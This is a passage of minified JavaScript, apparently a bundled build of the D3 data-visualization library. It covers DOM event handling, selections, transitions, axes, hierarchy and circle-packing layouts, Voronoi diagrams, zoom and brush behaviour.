i=r.relatedTarget;i&&(i===this||8&i.compareDocumentPosition(this))||n.call(this,r)}}function Gc(n,t,e){return function(r){var i=d.event;d.event=r;try{n.call(this,this.__data__,t,e)}finally{d.event=i}}}function U1(n){return n.trim().split(/^|\s+/).map(function(t){var e="",r=t.indexOf(".");return r>=0&&(e=t.slice(r+1),t=t.slice(0,r)),{type:t,name:e}})}function D1(n){return function(){var t=this.__on;if(t){for(var e,r=0,i=-1,u=t.length;r<u;++r)e=t[r],n.type&&e.type!==n.type||e.name!==n.name?t[++i]=e:this.removeEventListener(e.type,e.listener,e.capture);++i?t.length=i:delete this.__on}}}function O1(n,t,e){var r=Ll.hasOwnProperty(n.type)?L1:Gc;return function(i,u,o){var a,c=this.__on,s=r(t,u,o);if(c){for(var l=0,h=c.length;l<h;++l)if((a=c[l]).type===n.type&&a.name===n.name)return this.removeEventListener(a.type,a.listener,a.capture),this.addEventListener(a.type,a.listener=s,a.capture=e),void(a.value=t)}this.addEventListener(n.type,s,e),a={type:n.type,name:n.name,value:t,listener:s,capture:e},c?c.push(a):this.__on=[a]}}function Se(n,t,e,r){var i=d.event;n.sourceEvent=d.event,d.event=n;try{return t.apply(e,r)}finally{d.event=i}}function F1(){}function I1(){return[]}function Pr(n,t){this.ownerDocument=n.ownerDocument,this.namespaceURI=n.namespaceURI,this._next=null,this._parent=n,this.__data__=t}function Y1(n,t,e,r,i,u){for(var o,a=0,c=t.length,s=u.length;a<s;++a)(o=t[a])?(o.__data__=u[a],r[a]=o):e[a]=new Pr(n,u[a]);for(;a<c;++a)(o=t[a])&&(i[a]=o)}function B1(n,t,e,r,i,u,o){var a,c,s,l={},h=t.length,f=u.length,p=new Array(h);for(a=0;a<h;++a)(c=t[a])&&(p[a]=s=Dl+o.call(c,c.__data__,a,t),s in l?i[a]=c:l[s]=c);for(a=0;a<f;++a)s=Dl+o.call(n,u[a],a,u),(c=l[s])?(r[a]=c,c.__data__=u[a],l[s]=null):e[a]=new Pr(n,u[a]);for(a=0;a<h;++a)(c=t[a])&&l[p[a]]===c&&(i[a]=c)}function j1(n,t){return n<t?-1:n>t?1:n>=t?0:NaN}function H1(n){return function(){this.removeAttribute(n)}}function X1(n){return function(){this.removeAttributeNS(n.space,n.local)}}function V1(n,t){return function(){this.setAttribute(n,t)}}function W1(n,t){return function(){this.setAttributeNS(n.space,n.local,t)}}function $1(n,t){return function(){var e=t.apply(this,arguments);e==null?this.removeAttribute(n):this.setAttribute(n,e)}}function Z1(n,t){return function(){var e=t.apply(this,arguments);e==null?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,e)}}function G1(n){return function(){this.style.removeProperty(n)}}function J1(n,t,e){return function(){this.style.setProperty(n,t,e)}}function Q1(n,t,e){return function(){var r=t.apply(this,arguments);r==null?this.style.removeProperty(n):this.style.setProperty(n,r,e)}}function K1(n){return function(){delete this[n]}}function np(n,t){return function(){this[n]=t}}function tp(n,t){return function(){var e=t.apply(this,arguments);e==null?delete this[n]:this[n]=e}}function Jc(n){return n.trim().split(/^|\s+/)}function Eu(n){return n.classList||new Qc(n)}function Qc(n){this._node=n,this._names=Jc(n.getAttribute("class")||"")}function Kc(n,t){for(var e=Eu(n),r=-1,i=t.length;++r<i;)e.add(t[r])}function ns(n,t){for(var e=Eu(n),r=-1,i=t.length;++r<i;)e.remove(t[r])}function ep(n){return function(){Kc(this,n)}}function rp(n){return function(){ns(this,n)}}function ip(n,t){return function(){(t.apply(this,arguments)?Kc:ns)(this,n)}}function up(){this.textContent=""}function op(n){return function(){this.textContent=n}}function ap(n){return function(){var t=n.apply(this,arguments);this.textContent=t??""}}function cp(){this.innerHTML=""}function sp(n){return function(){this.innerHTML=n}}function fp(n){return function(){var t=n.apply(this,arguments);this.innerHTML=t??""}}function lp(){this.nextSibling&&this.parentNode.appendChild(this)}function hp(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function pp(){return null}function dp(){var n=this.parentNode;n&&n.removeChild(this)}function ts(n,t,e){var r=ue(n),i=r.CustomEvent;i?i=new i(t,e):(i=r.document.createEvent("Event"),e?(i.initEvent(t,e.bubbles,e.cancelable),i.detail=e.detail):i.initEvent(t,!1,!1)),n.dispatchEvent(i)}function gp(n,t){return function(){return ts(this,n,t)}}function vp(n,t){return function(){return ts(this,n,t.apply(this,arguments))}}function bn(n,t){this._groups=n,this._parents=t}function Mt(){return new bn([[document.documentElement]],ea)}function Cu(n,t){var e=n.__transition;if(!e||!(e=e[t])||e.state>Ol)throw new Error("too late");return e}function Tt(n,t){var e=n.__transition;if(!e||!(e=e[t])||e.state>bi)throw new Error("too late");return e}function Jn(n,t){var e=n.__transition;if(!e||!(e=e[t]))throw new Error("too late");return e}function _p(n,t,e){function r(s){e.state=ra,e.timer.restart(i,e.delay,e.time),e.delay<=s&&i(s-e.delay)}function i(s){var l,h,f,p;if(e.state!==ra)return o();for(l in c)if(p=c[l],p.name===e.name){if(p.state===ia)return Ro(i);p.state===Fl?(p.state=wi,p.timer.stop(),p.on.call("interrupt",n,n.__data__,p.index,p.group),delete c[l]):+l<t&&(p.state=wi,p.timer.stop(),delete c[l])}if(Ro(function(){e.state===ia&&(e.state=Fl,e.timer.restart(u,e.delay,e.time),u(s))}),e.state=bi,e.on.call("start",n,n.__data__,e.index,e.group),e.state===bi){for(e.state=ia,a=new Array(f=e.tween.length),l=0,h=-1;l<f;++l)(p=e.tween[l].value.call(n,n.__data__,e.index,e.group))&&(a[++h]=p);a.length=h+1}}function u(s){for(var l=s<e.duration?e.ease.call(null,s/e.duration):(e.timer.restart(o),e.state=ua,1),h=-1,f=a.length;++h<f;)a[h].call(null,l);e.state===ua&&(e.on.call("end",n,n.__data__,e.index,e.group),o())}function o(){e.state=wi,e.timer.stop(),delete c[t];for(var s in c)return;delete n.__transition}var a,c=n.__transition;c[t]=e,e.timer=Sr(r,0,e.time)}function yp(n,t){var e,r;return function(){var i=Tt(this,n),u=i.tween;if(u!==e){r=e=u;for(var o=0,a=r.length;o<a;++o)if(r[o].name===t){r=r.slice(),r.splice(o,1);break}}i.tween=r}}function mp(n,t,e){var r,i;if(typeof e!="function")throw new Error;return function(){var u=Tt(this,n),o=u.tween;if(o!==r){i=(r=o).slice();for(var a={name:t,value:e},c=0,s=i.length;c<s;++c)if(i[c].name===t){i[c]=a;break}c===s&&i.push(a)}u.tween=i}}function Pu(n,t,e){var r=n._id;return n.each(function(){var i=Tt(this,r);(i.value||(i.value={}))[t]=e.apply(this,arguments)}),function(i){return Jn(i,r).value[t]}}function xp(n){return function(){this.removeAttribute(n)}}function bp(n){return function(){this.removeAttributeNS(n.space,n.local)}}function wp(n,t,e){var r,i;return function(){var u=this.getAttribute(n);return u===e?null:u===r?i:i=t(r=u,e)}}function Mp(n,t,e){var r,i;return function(){var u=this.getAttributeNS(n.space,n.local);return u===e?null:u===r?i:i=t(r=u,e)}}function Tp(n,t,e){var r,i,u;return function(){var o,a=e(this);return a==null?void this.removeAttribute(n):(o=this.getAttribute(n),o===a?null:o===r&&a===i?u:u=t(r=o,i=a))}}function kp(n,t,e){var r,i,u;return function(){var o,a=e(this);return a==null?void this.removeAttributeNS(n.space,n.local):(o=this.getAttributeNS(n.space,n.local),o===a?null:o===r&&a===i?u:u=t(r=o,i=a))}}function Np(n,t){function e(){var r=this,i=t.apply(r,arguments);return i&&function(u){r.setAttributeNS(n.space,n.local,i(u))}}return e._value=t,e}function Sp(n,t){function e(){var r=this,i=t.apply(r,arguments);return i&&function(u){r.setAttribute(n,i(u))}}return e._value=t,e}function Ap(n,t){return function(){Cu(this,n).delay=+t.apply(this,arguments)}}function Ep(n,t){return t=+t,function(){Cu(this,n).delay=t}}function Cp(n,t){return function(){Tt(this,n).duration=+t.apply(this,arguments)}}function Pp(n,t){return t=+t,function(){Tt(this,n).duration=t}}function zp(n,t){if(typeof t!="function")throw new Error;return function(){Tt(this,n).ease=t}}function qp(n){return(n+"").trim().split(/^|\s+/).every(function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||t==="start"})}function Rp(n,t,e){var r,i,u=qp(t)?Cu:Tt;return function(){var o=u(this,n),a=o.on;a!==r&&(i=(r=a).copy()).on(t,e),o.on=i}}function Lp(n){return function(){var t=this.parentNode;for(var e in this.__transition)if(+e!==n)return;t&&t.removeChild(this)}}function Up(n,t){var e,r,i;return function(){var u=ue(this).getComputedStyle(this,null),o=u.getPropertyValue(n),a=(this.style.removeProperty(n),u.getPropertyValue(n));return o===a?null:o===e&&a===r?i:i=t(e=o,r=a)}}function Dp(n){return function(){this.style.removeProperty(n)}}function Op(n,t,e){var r,i;return function(){var u=ue(this).getComputedStyle(this,null).getPropertyValue(n);return u===e?null:u===r?i:i=t(r=u,e)}}function Fp(n,t,e){var r,i,u;return function(){var o=ue(this).getComputedStyle(this,null),a=o.getPropertyValue(n),c=e(this);return c==null&&(this.style.removeProperty(n),c=o.getPropertyValue(n)),a===c?null:a===r&&c===i?u:u=t(r=a,i=c)}}function Ip(n,t,e){function r(){var i=this,u=t.apply(i,arguments);return u&&function(o){i.style.setProperty(n,u(o),e)}}return r._value=t,r}function Yp(n){return function(){this.textContent=n}}function Bp(n){return function(){var t=n(this);this.textContent=t??""}}function jn(n,t,e,r){this._groups=n,this._parents=t,this._name=e,this._id=r}function es(n){return Mt().transition(n)}function rs(){return++r2}function jp(n,t){for(var e;!(e=n.__transition)||!(e=e[t]);)if(!(n=n.parentNode))return oa.time=Bt(),oa;return e}function Hp(n,t,e){var r=n(e);return"translate("+(isFinite(r)?r:t(e))+",0)"}function Xp(n,t,e){var r=n(e);return"translate(0,"+(isFinite(r)?r:t(e))+")"}function Vp(n){var t=n.bandwidth()/2;return n.round()&&(t=Math.round(t)),function(e){return n(e)+t}}function Wp(){return!this.__axis}function zr(n,t){function e(s){var l,h=i??(t.ticks?t.ticks.apply(t,r):t.domain()),f=u??(t.tickFormat?t.tickFormat.apply(t,r):Yl),p=Math.max(o,0)+c,v=n===Ti||n===ca?Hp:Xp,g=t.range(),_=g[0]+.5,y=g[g.length-1]+.5,m=(t.bandwidth?Vp:Yl)(t.copy()),x=s.selection?s.selection():s,T=x.selectAll(".domain").data([null]),w=x.selectAll(".tick").data(h,t).order(),k=w.exit(),M=w.enter().append("g").attr("class","tick"),N=w.select("line"),S=w.select("text"),C=n===Ti||n===tr?-1:1,z=n===tr||n===ki?(l="x","y"):(l="y","x");T=T.merge(T.enter().insert("path",".tick").attr("class","domain").attr("stroke","#000")),w=w.merge(M),N=N.merge(M.append("line").attr("stroke","#000").attr(l+"2",C*o).attr(z+"1",.5).attr(z+"2",.5)),S=S.merge(M.append("text").attr("fill","#000").attr(l,C*p).attr(z,.5).attr("dy",n===Ti?"0em":n===ca?"0.71em":"0.32em")),s!==x&&(T=T.transition(s),w=w.transition(s),N=N.transition(s),S=S.transition(s),k=k.transition(s).attr("opacity",Bl).attr("transform",function(P){return v(m,this.parentNode.__axis||m,P)}),M.attr("opacity",Bl).attr("transform",function(P){return v(this.parentNode.__axis||m,m,P)})),k.remove(),T.attr("d",n===tr||n==ki?"M"+C*a+","+_+"H0.5V"+y+"H"+C*a:"M"+_+","+C*a+"V0.5H"+y+"V"+C*a),w.attr("opacity",1).attr("transform",function(P){return v(m,m,P)}),N.attr(l+"2",C*o),S.attr(l,C*p).text(f),x.filter(Wp).attr("fill","none").attr("font-size",10).attr("font-family","sans-serif").attr("text-anchor",n===ki?"start":n===tr?"end":"middle"),x.each(function(){this.__axis=m})}var r=[],i=null,u=null,o=6,a=6,c=3;return e.scale=function(s){return arguments.length?(t=s,e):t},e.ticks=function(){return r=aa.call(arguments),e},e.tickArguments=function(s){return arguments.length?(r=s==null?[]:aa.call(s),e):r.slice()},e.tickValues=function(s){return arguments.length?(i=s==null?null:aa.call(s),e):i&&i.slice()},e.tickFormat=function(s){return arguments.length?(u=s,e):u},e.tickSize=function(s){return arguments.length?(o=a=+s,e):o},e.tickSizeInner=function(s){return arguments.length?(o=+s,e):o},e.tickSizeOuter=function(s){return arguments.length?(a=+s,e):a},e.tickPadding=function(s){return arguments.length?(c=+s,e):c},e}function $p(n){return zr(Ti,n)}function Zp(n){return zr(ki,n)}function Gp(n){return zr(ca,n)}function Jp(n){return zr(tr,n)}function Qp(n,t){return n.parent===t.parent?1:2}function Kp(n){return n.reduce(nd,0)/n.length}function nd(n,t){return n+t.x}function td(n){return 1+n.reduce(ed,0)}function ed(n,t){return Math.max(n,t.y)}function rd(n){for(var t;t=n.children;)n=t[0];return n}function id(n){for(var t;t=n.children;)n=t[t.length-1];return n}function ud(n,t){if(n===t)return n;var e=n.ancestors(),r=t.ancestors(),i=null;for(n=e.pop(),t=r.pop();n===t;)i=n,n=e.pop(),t=r.pop();return i}function zu(n,t){var e,r,i,u,o,a=new Ht(n),c=+n.value&&(a.value=n.value),s=[a];for(t==null&&(t=ad);e=s.pop();)if(c&&(e.value=+e.data.value),(i=t(e.data))&&(o=i.length))for(e.children=new Array(o),u=o-1;u>=0;--u)s.push(r=e.children[u]=new Ht(i[u])),r.parent=e,r.depth=e.depth+1;return a.eachBefore(is)}function od(){return zu(this).eachBefore(cd)}function ad(n){return n.children}function cd(n){n.data=n.data.data}function is(n){var t=0;do n.height=t;while((n=n.parent)&&n.height<++t)}function Ht(n){this.data=n,this.depth=this.height=0,this.parent=null}function sd(n){this._=n,this.next=null}function fd(n,t){var e=t.x-n.x,r=t.y-n.y,i=n.r-t.r;return i*i+1e-6>e*e+r*r}function us(n,t){var e,r,i,u=null,o=n.head;switch(t.length){case 1:e=ld(t[0]);break;case 2:e=hd(t[0],t[1]);break;case 3:e=pd(t[0],t[1],t[2])}for(;o;)i=o._,r=o.next,e&&fd(e,i)?u=o:(u?(n.tail=u,u.next=null):n.head=n.tail=null,t.push(i),e=us(n,t),t.pop(),n.head?(o.next=n.head,n.head=o):(o.next=null,n.head=n.tail=o),u=n.tail,u.next=r),o=r;return n.tail=u,e}function ld(n){return{x:n.x,y:n.y,r:n.r}}function hd(n,t){var e=n.x,r=n.y,i=n.r,u=t.x,o=t.y,a=t.r,c=u-e,s=o-r,l=a-i,h=Math.sqrt(c*c+s*s);return{x:(e+u+c/h*l)/2,y:(r+o+s/h*l)/2,r:(h+i+a)/2}}function pd(n,t,e){var r=n.x,i=n.y,u=n.r,o=t.x,a=t.y,c=t.r,s=e.x,l=e.y,h=e.r,f=2*(r-o),p=2*(i-a),v=2*(c-u),g=r*r+i*i-u*u-o*o-a*a+c*c,_=2*(r-s),y=2*(i-l),m=2*(h-u),x=r*r+i*i-u*u-s*s-l*l+h*h,T=_*p-f*y,w=(p*x-y*g)/T-r,k=(y*v-p*m)/T,M=(_*g-f*x)/T-i,N=(f*m-_*v)/T,S=k*k+N*N-1,C=2*(w*k+M*N+u),z=w*w+M*M-u*u,P=(-C-Math.sqrt(C*C-4*S*z))/(2*S);return{x:w+k*P+r,y:M+N*P+i,r:P}}function os(n,t,e){var r=n.x,i=n.y,u=t.r+e.r,o=n.r+e.r,a=t.x-r,c=t.y-i,s=a*a+c*c;if(s){var l=.5+((o*=o)-(u*=u))/(2*s),h=Math.sqrt(Math.max(0,2*u*(o+s)-(o-=s)*o-u*u))/(2*s);e.x=r+l*a+h*c,e.y=i+l*c-h*a}else e.x=r+o,e.y=i}function qu(n,t){var e=t.x-n.x,r=t.y-n.y,i=n.r+t.r;return i*i>e*e+r*r}function as(n,t,e){var r=n.x-t,i=n.y-e;return r*r+i*i}function qr(n){this._=n,this.next=null,this.previous=null}function cs(n){if(!(i=n.length))return 0;var t,e,r,i;if(t=n[0],t.x=0,t.y=0,!(i>1))return t.r;if(e=n[1],t.x=-e.r,e.x=t.r,e.y=0,!(i>2))return t.r+e.r;os(e,t,r=n[2]);var u,o,a,c,s,l,h,f=t.r*t.r,p=e.r*e.r,v=r.r*r.r,g=f+p+v,_=f*t.x+p*e.x+v*r.x,y=f*t.y+p*e.y+v*r.y;t=new qr(t),e=new qr(e),r=new qr(r),t.next=r.previous=e,e.next=t.previous=r,r.next=e.previous=t;n:for(a=3;a<i;++a){if(os(t._,e._,r=n[a]),r=new qr(r),(s=t.previous)===(c=e.next)){if(qu(c._,r._)){t=e,e=c,--a;continue n}}else{l=c._.r,h=s._.r;do if(l<=h){if(qu(c._,r._)){e=c,t.next=e,e.previous=t,--a;continue n}c=c.next,l+=c._.r}else{if(qu(s._,r._)){t=s,t.next=e,e.previous=t,--a;continue n}s=s.previous,h+=s._.r}while(c!==s.next)}for(r.previous=t,r.next=e,t.next=e.previous=e=r,g+=v=r._.r*r._.r,_+=v*r._.x,y+=v*r._.y,f=as(t._,u=_/g,o=y/g);(r=r.next)!==e;)(v=as(r._,u,o))<f&&(t=r,f=v);e=t.next}for(t=[e._],r=e;(r=r.next)!==e;)t.push(r._);for(r=jl(t),a=0;a<i;++a)t=n[a],t.x-=r.x,t.y-=r.y;return r.r}function dd(n){return n==null?null:Rr(n)}function Rr(n){if(typeof n!="function")throw new Error;return n}function kt(){return 0}function gd(n){return Math.sqrt(n.value)}function ss(n){return function(t){t.children||(t.r=Math.max(0,+n(t)||0))}}function Ru(n,t){return function(e){if(r=e.children){var r,i,u,o=r.length,a=n(e)*t||0;if(a)for(i=0;i<o;++i)r[i].r+=a;if(u=cs(r),a)for(i=0;i<o;++i)r[i].r-=a;e.r=u+a}}}function fs(n){return function(t){var e=t.parent;t.r*=n,e&&(t.x=e.x+n*t.x,t.y=e.y+n*t.y)}}function vd(n){return n.id}function _d(n){return n.parentId}function yd(n,t){return n.parent===t.parent?1:2}function Lu(n){var t=n.children;return t?t[0]:n.t}function Uu(n){var t=n.children;return t?t[t.length-1]:n.t}function md(n,t,e){var r=e/(t.i-n.i);t.c-=r,t.s+=e,n.c+=r,t.z+=e,t.m+=e}function xd(n){for(var t,e=0,r=0,i=n.children,u=i.length;--u>=0;)t=i[u],t.z+=e,t.m+=e,e+=t.s+(r+=t.c)}function bd(n,t,e){return n.a.parent===t.parent?n.a:e}function Lr(n,t){this._=n,this.parent=null,this.children=null,this.A=null,this.a=this,this.z=0,this.m=0,this.c=0,this.s=0,this.t=null,this.i=t}function wd(n){for(var t,e,r,i,u,o=new Lr(n,0),a=[o];t=a.pop();)if(r=t._.children)for(t.children=new Array(u=r.length),i=u-1;i>=0;--i)a.push(e=t.children[i]=new Lr(r[i],i)),e.parent=t;return(o.parent=new Lr(null,0)).children=[o],o}function ls(n,t,e,r,i,u){for(var o,a,c,s,l,h,f,p,v,g,_,y=[],m=t.children,x=0,T=0,w=m.length,k=t.value;x<w;){c=i-e,s=u-r;do l=m[T++].value;while(!l&&T<w);for(h=f=l,g=Math.max(s/c,c/s)/(k*n),_=l*l*g,v=Math.max(f/_,_/h);T<w;++T){if(l+=a=m[T].value,a<h&&(h=a),a>f&&(f=a),_=l*l*g,p=Math.max(f/_,_/h),p>v){l-=a;break}v=p}y.push(o={value:l,dice:c<s,children:m.slice(x,T)}),o.dice?er(o,e,r,i,k?r+=s*l/k:u):Ni(o,e,r,k?e+=c*l/k:i,u),k-=l,x=T}return y}function Md(n){return n.x+n.vx}function Td(n){return n.y+n.vy}function kd(n){return n.index}function hs(n,t){var e=n.get(t);if(!e)throw new Error("missing: "+t);return e}function Nd(n){return n.x}function Sd(n){return n.y}function Du(){d.event.stopImmediatePropagation()}function Ur(n,t){var e=n.document.documentElement,r=An(n).on("dragstart.drag",null);t&&(r.on("click.drag",ce,!0),setTimeout(function(){r.on("click.drag",null)},0)),"onselectstart"in e?r.on("selectstart.drag",null):(e.style.MozUserSelect=e.__noselect,delete e.__noselect)}function Ou(n,t,e,r,i,u,o,a,c,s){this.target=n,this.type=t,this.subject=e,this.identifier=r,this.active=i,this.x=u,this.y=o,this.dx=a,this.dy=c,this._=s}function Ad(){return!d.event.button}function Ed(){return this.parentNode}function Cd(n){return n??{x:d.event.x,y:d.event.y}}function Pd(n){return n[0]}function zd(n){return n[1]}function Dr(){this._=null}function Or(n){n.U=n.C=n.L=n.R=n.P=n.N=null}function Ae(n,t){var e=t,r=t.R,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ee(n,t){var e=t,r=t.L,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function ps(n){for(;n.L;)n=n.L;return n}function Ce(n,t,e,r){var i=[null,null],u=vn.push(i)-1;return i.left=n,i.right=t,e&&Fr(i,n,t,e),r&&Fr(i,t,n,r),En[n.index].halfedges.push(u),En[t.index].halfedges.push(u),i}function Pe(n,t,e){var r=[t,e];return r.left=n,r}function Fr(n,t,e,r){n[0]||n[1]?n.left===e?n[1]=r:n[0]=r:(n[0]=r,n.left=t,n.right=e)}function qd(n,t,e,r,i){var u,o=n[0],a=n[1],c=o[0],s=o[1],l=a[0],h=a[1],f=0,p=1,v=l-c,g=h-s;if(u=t-c,v||!(u>0)){if(u/=v,v<0){if(u<f)return;u<p&&(p=u)}else if(v>0){if(u>p)return;u>f&&(f=u)}if(u=r-c,v||!(u<0)){if(u/=v,v<0){if(u>p)return;u>f&&(f=u)}else if(v>0){if(u<f)return;u<p&&(p=u)}if(u=e-s,g||!(u>0)){if(u/=g,g<0){if(u<f)return;u<p&&(p=u)}else if(g>0){if(u>p)return;u>f&&(f=u)}if(u=i-s,g||!(u<0)){if(u/=g,g<0){if(u>p)return;u>f&&(f=u)}else if(g>0){if(u<f)return;u<p&&(p=u)}return!(f>0||p<1)||(f>0&&(n[0]=[c+f*v,s+f*g]),p<1&&(n[1]=[c+p*v,s+p*g]),!0)}}}}}function Rd(n,t,e,r,i){var u=n[1];if(u)return!0;var o,a,c=n[0],s=n.left,l=n.right,h=s[0],f=s[1],p=l[0],v=l[1],g=(h+p)/2,_=(f+v)/2;if(v===f){if(g<t||g>=r)return;if(h>p){if(c){if(c[1]>=i)return}else c=[g,e];u=[g,i]}else{if(c){if(c[1]<e)return}else c=[g,i];u=[g,e]}}else if(o=(h-p)/(v-f),a=_-o*g,o<-1||o>1)if(h>p){if(c){if(c[1]>=i)return}else c=[(e-a)/o,e];u=[(i-a)/o,i]}else{if(c){if(c[1]<e)return}else c=[(i-a)/o,i];u=[(e-a)/o,e]}else if(f<v){if(c){if(c[0]>=r)return}else c=[t,o*t+a];u=[r,o*r+a]}else{if(c){if(c[0]<t)return}else c=[r,o*r+a];u=[t,o*t+a]}return n[0]=c,n[1]=u,!0}function Ld(n,t,e,r){for(var i,u=vn.length;u--;)Rd(i=vn[u],n,t,e,r)&&qd(i,n,t,e,r)&&(Math.abs(i[0][0]-i[1][0])>K||Math.abs(i[0][1]-i[1][1])>K)||delete vn[u]}function Ud(n){return En[n.index]={site:n,halfedges:[]}}function Dd(n,t){var e=n.site,r=t.left,i=t.right;return e===i&&(i=r,r=e),i?Math.atan2(i[1]-r[1],i[0]-r[0]):(e===r?(r=t[1],i=t[0]):(r=t[0],i=t[1]),Math.atan2(r[0]-i[0],i[1]-r[1]))}function ds(n,t){return t[+(t.left!==n.site)]}function Od(n,t){return t[+(t.left===n.site)]}function Fd(){for(var n,t,e,r,i=0,u=En.length;i<u;++i)if((n=En[i])&&(r=(t=n.halfedges).length)){var o=new Array(r),a=new Array(r);for(e=0;e<r;++e)o[e]=e,a[e]=Dd(n,vn[t[e]]);for(o.sort(function(c,s){return a[s]-a[c]}),e=0;e<r;++e)a[e]=t[o[e]];for(e=0;e<r;++e)t[e]=a[e]}}function Id(n,t,e,r){var i,u,o,a,c,s,l,h,f,p,v,g,_=En.length,y=!0;for(i=0;i<_;++i)if(u=En[i]){for(o=u.site,c=u.halfedges,a=c.length;a--;)vn[c[a]]||c.splice(a,1);for(a=0,s=c.length;a<s;)p=Od(u,vn[c[a]]),v=p[0],g=p[1],l=ds(u,vn[c[++a%s]]),h=l[0],f=l[1],(Math.abs(v-h)>K||Math.abs(g-f)>K)&&(c.splice(a,0,vn.push(Pe(o,p,Math.abs(v-n)<K&&r-g>K?[n,Math.abs(h-n)<K?f:r]:Math.abs(g-r)<K&&e-v>K?[Math.abs(f-r)<K?h:e,r]:Math.abs(v-e)<K&&g-t>K?[e,Math.abs(h-e)<K?f:t]:Math.abs(g-t)<K&&v-n>K?[Math.abs(f-t)<K?h:n,t]:null))-1),++s);s&&(y=!1)}if(y){var m,x,T,w=1/0;for(i=0,y=null;i<_;++i)(u=En[i])&&(o=u.site,m=o[0]-n,x=o[1]-t,T=m*m+x*x,T<w&&(w=T,y=u));if(y){var k=[n,t],M=[n,r],N=[e,r],S=[e,t];y.halfedges.push(vn.push(Pe(o=y.site,k,M))-1,vn.push(Pe(o,M,N))-1,vn.push(Pe(o,N,S))-1,vn.push(Pe(o,S,k))-1)}}for(i=0;i<_;++i)(u=En[i])&&(u.halfedges.length||delete En[i])}function Yd(){Or(this),this.x=this.y=this.arc=this.site=this.cy=null}function Xt(n){var t=n.P,e=n.N;if(t&&e){var r=t.site,i=n.site,u=e.site;if(r!==u){var o=i[0],a=i[1],c=r[0]-o,s=r[1]-a,l=u[0]-o,h=u[1]-a,f=2*(c*h-s*l);if(!(f>=-F2)){var p=c*c+s*s,v=l*l+h*h,g=(h*p-s*v)/f,_=(c*v-l*p)/f,y=Gl.pop()||new Yd;y.arc=n,y.site=i,y.x=g+o,y.y=(y.cy=_+a)+Math.sqrt(g*g+_*_),n.circle=y;for(var m=null,x=rr._;x;)if(y.y<x.y||y.y===x.y&&y.x<=x.x){if(!x.L){m=x.P;break}x=x.L}else{if(!x.R){m=x;break}x=x.R}rr.insert(m,y),m||(fa=y)}}}}function Vt(n){var t=n.circle;t&&(t.P||(fa=t.N),rr.remove(t),Gl.push(t),Or(t),n.circle=null)}function Bd(){Or(this),this.edge=this.site=this.circle=null}function gs(n){var t=Jl.pop()||new Bd;return t.site=n,t}function Fu(n){Vt(n),se.remove(n),Jl.push(n),Or(n)}function jd(n){var t=n.circle,e=t.x,r=t.cy,i=[e,r],u=n.P,o=n.N,a=[n];Fu(n);for(var c=u;c.circle&&Math.abs(e-c.circle.x)<K&&Math.abs(r-c.circle.cy)<K;)u=c.P,a.unshift(c),Fu(c),c=u;a.unshift(c),Vt(c);for(var s=o;s.circle&&Math.abs(e-s.circle.x)<K&&Math.abs(r-s.circle.cy)<K;)o=s.N,a.push(s),Fu(s),s=o;a.push(s),Vt(s);var l,h=a.length;for(l=1;l<h;++l)s=a[l],c=a[l-1],Fr(s.edge,c.site,s.site,i);c=a[0],s=a[h-1],s.edge=Ce(c.site,s.site,null,i),Xt(c),Xt(s)}function Hd(n){for(var t,e,r,i,u=n[0],o=n[1],a=se._;a;)if(r=vs(a,o)-u,r>K)a=a.L;else{if(i=u-Xd(a,o),!(i>K)){r>-K?(t=a.P,e=a):i>-K?(t=a,e=a.N):t=e=a;break}if(!a.R){t=a;break}a=a.R}Ud(n);var c=gs(n);if(se.insert(t,c),t||e){if(t===e)return Vt(t),e=gs(t.site),se.insert(c,e),c.edge=e.edge=Ce(t.site,c.site),Xt(t),void Xt(e);if(!e)return void(c.edge=Ce(t.site,c.site));Vt(t),Vt(e);var s=t.site,l=s[0],h=s[1],f=n[0]-l,p=n[1]-h,v=e.site,g=v[0]-l,_=v[1]-h,y=2*(f*_-p*g),m=f*f+p*p,x=g*g+_*_,T=[(_*m-p*x)/y+l,(f*x-g*m)/y+h];Fr(e.edge,s,v,T),c.edge=Ce(s,n,null,T),e.edge=Ce(n,v,null,T),Xt(t),Xt(e)}}function vs(n,t){var e=n.site,r=e[0],i=e[1],u=i-t;if(!u)return r;var o=n.P;if(!o)return-1/0;e=o.site;var a=e[0],c=e[1],s=c-t;if(!s)return a;var l=a-r,h=1/u-1/s,f=l/s;return h?(-f+Math.sqrt(f*f-2*h*(l*l/(-2*s)-c+s/2+i-u/2)))/h+r:(r+a)/2}function Xd(n,t){var e=n.N;if(e)return vs(e,t);var r=n.site;return r[1]===t?r[0]:1/0}function Vd(n,t,e){return(n[0]-e[0])*(t[1]-n[1])-(n[0]-t[0])*(e[1]-n[1])}function Wd(n,t){return t[1]-n[1]||t[0]-n[0]}function Iu(n,t){var e,r,i,u=n.sort(Wd).pop();for(vn=[],En=new Array(n.length),se=new Dr,rr=new Dr;;)if(i=fa,u&&(!i||u[1]<i.y||u[1]===i.y&&u[0]<i.x))u[0]===e&&u[1]===r||(Hd(u),e=u[0],r=u[1]),u=n.pop();else{if(!i)break;jd(i.arc)}if(Fd(),t){var o=+t[0][0],a=+t[0][1],c=+t[1][0],s=+t[1][1];Ld(o,a,c,s),Id(o,a,c,s)}this.edges=vn,this.cells=En,se=rr=vn=En=null}function $d(n,t,e){this.target=n,this.type=t,this.transform=e}function Qn(n,t,e){this.k=n,this.x=t,this.y=e}function _s(n){return n.__zoom||la}function Yu(){d.event.stopImmediatePropagation()}function Zd(){return!d.event.button}function Gd(){var n,t,e=this;return e instanceof SVGElement?(e=e.ownerSVGElement||e,n=e.width.baseVal.value,t=e.height.baseVal.value):(n=e.clientWidth,t=e.clientHeight),[[0,0],[n,t]]}function ys(){return this.__zoom||la}function ms(){d.event.stopImmediatePropagation()}function ze(n){return{type:n}}function Jd(){return!d.event.button}function Qd(){var n=this.ownerSVGElement||this;return[[0,0],[n.width.baseVal.value,n.height.baseVal.value]]}function Bu(n){for(;!n.__brush;)if(!(n=n.parentNode))return;return n.__brush}function ju(n){return n[0][0]===n[1][0]||n[0][1]===n[1][1]}function Kd(n){var t=n.__brush;return t?t.dim.output(t.selection):null}function ng(){return Hu(Ei)}function tg(){return Hu(Ci)}function Hu(n){function t(f){var 